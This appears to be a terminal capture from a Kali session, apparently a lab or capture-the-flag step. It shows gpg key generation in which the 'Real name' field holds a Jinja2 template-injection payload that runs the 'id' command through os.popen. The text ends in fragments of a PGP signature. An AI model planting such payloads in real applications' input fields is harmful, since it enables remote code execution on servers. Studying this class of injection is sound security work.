 └─$ gpg --gen-key
gpg (GnuPG) 2.2.35; Copyright (C) 2022 g10 Code GmbH
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Note: Use "gpg --full-generate-key" for a full featured key generation dialog.
GnuPG needs to construct a user ID to identify your key.
Real name: {{self.__init__.__globals__.__builtins__.__import__(‘os’).popen(‘id’).read() }}
Email address: prova@prova.com
You are using the 'utf-8' character set.
You selected this USER-ID:
"{{self.__init__.__globals__.__builtins__.__import__(‘os’).popen(‘id’).read() }} <prova@prova.com>"
Change (N)ame, (E)mail, or (O)kay/(Q)uit? O
We need to generate a lot of random bytes. It is a good idea to perform
some other action (type on the keyboard, move the mouse, utilize the
disks) during the prime generation; this gives the random number
generator a better chance to gain enough entropy.
We need to generate a lot of random bytes. It is a good idea to perform
some other action (type on the keyboard, move the mouse, utilize the
disks) during the prime generation; this gives the random number
generator a better chance to gain enough entropy.
gpg: revocation certificate stored as '/home/kali/.gnupg/openpgp-revocs.d/484C4732A2E2B2C9269D61271F6C3F8FDA1ED28F.rev'
public and secret key created and signed.
pub   rsa3072 2023-10-25 [SC] [expires: 2025-10-24]
484C4732A2E2B2C9269D61271F6C3F8FDA1ED28F
uid                      {{self.__init__.__globals__.__builtins__.__import__(‘os’).popen(‘id’).read() }} <prova@prova.com>
sub   rsa3072 2023-10-25 [E] [expires: 2025-10-24]
=/yGe
-----END PGP SIGNATURE-
When
Key ID